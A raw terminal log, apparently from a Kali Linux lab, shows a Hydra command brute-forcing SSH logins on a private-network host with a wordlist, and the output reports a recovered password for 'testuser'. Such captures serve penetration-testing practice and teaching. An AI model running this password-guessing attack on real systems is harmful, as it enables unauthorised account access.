 ┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P /home/kali/wordlists/passwords-ssh-15.txt ssh://192.168.56.3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-01 10:29:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
 use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:1/p:20), ~2 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3   login: testuser   password: dragon
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-01 10:30:00